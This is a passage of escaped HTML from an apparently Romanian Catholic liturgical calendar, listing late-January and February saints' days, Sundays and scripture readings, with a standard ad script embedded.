m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Valeriu, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martina, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan Bosco, pr. **; Marcela, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFEBRUARIE – FĂURAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E28 de zile, ziua are 11 ore, noaptea are 13 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Veridiana, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNTÂMPINAREA DOMNULUI; Sf. Ioana\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a de peste an\u003Cbr \/\u003E\nSs. Blaziu, ep. m.; Oscar, ep.; Simeon Bătrânul\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 1,4-5.17-19; Ps 70; 1Cor 12,31-13,13; Lc 4,21-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gilbert, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agata, fc. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paul Miki şi îns., m. **; Doroteea şi Teofil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Richard, rege; Fer. Ana-Maria Adorni, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ieronim Emiliani, călug. *; Iosefina Bakhita, fc. *; Fer. Speranţa a lui Isus, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Apolonia, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E10\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a de peste an\u003Cbr \/\u003E\nSf. Scolastica, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 6,1-8; Ps 137; 1Cor 15,1-11 (1Cor 15,3-8.11); Lc 5,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Lourdes *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Abitina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martinian, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. CIRIL, călug. şi METODIU, ep., patroni ai Europei; Valentin, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); 